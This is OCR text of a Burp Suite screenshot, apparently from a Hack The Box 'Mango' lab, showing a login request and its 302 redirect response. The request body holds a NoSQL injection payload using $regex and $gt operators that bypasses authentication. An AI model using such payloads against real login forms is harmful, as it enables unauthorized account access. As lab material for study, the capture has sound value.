 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://staging-order.mango.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://staging-order.mango.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://staging-order.mango.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qrkag7qslopms3fstb63u4qbnu
14 Connection: close
15
16 username[$regex]=^a.*&password[$gt]=""&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 16 Dec 2021 01:46:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2421637d5596
661b4e2132cc.svg" color="#111" />
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }
INSPECTOR